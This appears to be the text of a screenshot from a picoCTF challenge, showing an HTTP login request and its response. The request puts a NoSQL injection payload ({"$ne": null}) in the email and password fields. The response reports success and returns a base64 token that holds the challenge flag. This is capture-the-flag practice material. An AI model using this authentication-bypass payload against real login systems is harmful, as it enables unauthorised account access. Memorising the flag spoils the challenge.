 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:62085
3 Content-Length: 56
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://atlas.picoctf.net:62085
9 Referer: http://atlas.picoctf.net:62085/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"email":"{\"$ne\": null}",
"password":"{\"$ne\": null}"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-7/pkE41Bq9cbRmeDm6aZ+wsgexM"
6 Date: Tue, 09 Sep 2025 02:12:24 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfa
W5qZWN0aW9uXzY3YjFhM2M4fQ==",
"firstName":"pico",
"lastName":"player"
}